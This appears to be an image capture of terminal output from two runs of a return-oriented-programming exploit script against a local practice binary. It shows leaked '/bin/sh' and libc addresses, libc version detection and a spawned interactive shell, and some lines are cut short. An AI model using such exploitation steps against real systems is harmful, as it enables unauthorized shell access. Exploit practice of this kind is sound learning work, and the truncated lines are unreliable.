 yichen@ubuntu:~/桌面/到 pwnlearn 的链接/basic-rop/practice/trcin_cs_nctu$ pytho
exp.py
[+] Starting local process './pwn': pid 8701
Hello!
The address of
"/bin/sh" is
0x804a02c
0xf7e63ca0
替换
[+] ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu10_i386) be choosed.
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process './pwn' (pid 8701)
yichen@ubuntu:~/桌面/到 pwnlearn 的链接/basic-rop/practice/trcin_cs_nctu$ pytho
exp.py
[+] Starting local process './pwn': pid 8727
0x804a02c
0xf7e63ca0
未替换
[+] ubuntu-xenial-i386-libc6 (id libc6_2.23 oosed.
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process './pwn' (pid 8727)